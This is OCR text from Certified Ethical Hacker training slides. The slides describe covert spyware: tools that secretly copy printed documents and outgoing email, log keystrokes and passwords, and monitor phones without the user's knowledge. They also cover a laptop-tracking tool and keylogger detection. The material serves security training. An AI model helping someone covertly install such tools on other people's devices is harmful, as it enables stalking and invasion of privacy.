872 2005-03-24 12:32:46 05158426143 88223252 1R 00:02:28 873 mmn ß System record log Caller detail Manager node Free disk space 468 MB Database connected! Copyright  $\odot$  by **EC-Council** 

EC-Council

**CH C: Exe cutin g applicatio n s**

All Rights Reserved. Reproduction is Strictly Prohibited



Would you like to find out what documents were printed on an employee's computer?

This tool secretly records and stores a copy of printed documents and then emails/ FTPs to a secret location

Valuable tool for lawyers

EC-Council





# Stealth Email Redirector



Stealth Email Redirector is a program that sends the copies of all outgoing emails

SER monitors the outgoing traffic of the email client software and intercepts all emails that are sent

The program sends intercepted emails to the specified email addresses



EC-Council

**CH C: Exe cutin g applicatio n s**



Wiretap Professional is the premiere application for monitoring and capturing all important PC activities

Employing state-of-the-art packet sniffing techniques, Wiretap Professional can capture all Internet activities

This spy software can monitor and record e-mail, chat messages, and web sites visited



In addition, powerful OS monitors allow for the monitoring and recording of keystrokes, passwords entered, and all documents, pictures, and folders viewed

Wiretap Professional can send you reports via Email or FTP you will be able to receive and view spy software reports from virtually anywhere in the world



**CHC: Executing applications** 



# Wiretap Professional: Screenshot



EC-Council

### TM Spy Software: FlexiSpy www flexispy com www.flexispy.com Certified

FlexiSPY is an 'activity logger' for mobile phones

Activities such as sending and receiving SMS messages, call history, (incoming/ outgoing), call duration, GPRS activity, and contact names in their address book that is associated to each SMS and call

FlexiSPY is virtually undetectable by the user!

Works with most Motorola and Nokia phones

EC-Council



**CH C: Exe cutin g applicatio n s**

### Spy Software: FlexiSpy (Sample Report)





TM

Hacker

**Ethical** 

Certified









PC PhoneHome tool tracks stolen laptops

It secretly sends a stealth email message to an email address of your choice containing the physical location of your computer every time you get an Internet<br>connection

When the stolen computer is online, it will send a stealth message to the pre-determined email address containing its exact location

- Install the software and restart the computer
- Start $\rightarrow$  Run  $\rightarrow$  configm od
- Enter your email address
- That's all

EC-Council

• Whenever your system is online, you will receive notification through email





# PC PhoneHome: Screenshot



EC-Council



TM

Hacker

**Ethical** 

Certified





### This tool can detect keylogger installations and remove them

